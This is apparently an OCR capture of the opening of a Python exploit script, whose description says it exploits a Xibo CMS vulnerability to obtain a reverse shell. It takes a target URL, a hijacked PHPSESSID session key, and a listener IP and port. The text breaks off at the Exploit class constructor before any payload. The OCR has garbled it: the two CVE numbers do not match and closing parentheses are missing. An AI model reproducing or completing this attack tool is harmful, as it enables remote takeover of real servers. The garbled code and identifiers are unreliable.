
# Tested on: Linux (Ubuntu 22.04)

# CVE : CVE-2025-62639

# Article: https://cristibtz.github.io/posts/CVE-2
62369/

import requests, argparse, pyfiglet, re, json, time
parser = argparse.ArgumentParser(description="This 
script exploits CVE-2025-62369 in Xibo CMS to get a
reverse shell.", 
formatter_class=argparse.ArgumentDefaultsHelpFormat
parser.add_argument("-u", "--url", required=True, 
help="Xibo CMS server URL (e.g., http://localhost)"
parser.add_argument("-s", "--session-key", 
required=True, help="Use the PHPSESSID")

parser.add_argument("-i", "--ip", required=True, 
help="IP address for reverse shell")

parser.add_argument("-p", "--port", required=True, 
help="Port for reverse shell")

class Exploit:

    def __init__(self, url, session, ip, port):

        self.url = url

        self.session = session
